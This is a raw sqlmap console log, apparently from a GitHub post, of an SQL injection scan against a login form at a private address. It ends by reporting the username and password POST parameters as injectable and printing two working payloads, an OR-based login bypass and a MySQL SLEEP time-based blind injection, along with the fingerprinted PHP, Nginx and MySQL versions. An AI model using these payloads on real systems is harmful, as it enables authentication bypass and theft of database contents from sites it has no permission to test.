 [22:47:47] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[22:47:47] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[22:47:47] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[22:47:47] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:47:48] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:47:49] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:47:49] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:47:49] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:47:49] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:47:49] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any p
roblems during data retrieval
[22:47:49] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 565 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: txtusername=1&txtpassword=-4232' OR 4045=4045-- KgYp&btnlogin=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtusername=1&txtpassword=1' AND (SELECT 1860 FROM (SELECT(SLEEP(5)))MFue)-- mLTN&btnlogin=
---
[22:47:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.0.12
[22:47:49] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[22:47:49] [WARNING] your sqlmap version is outdated

[*] ending @ 22:47:49 /2025-01-28/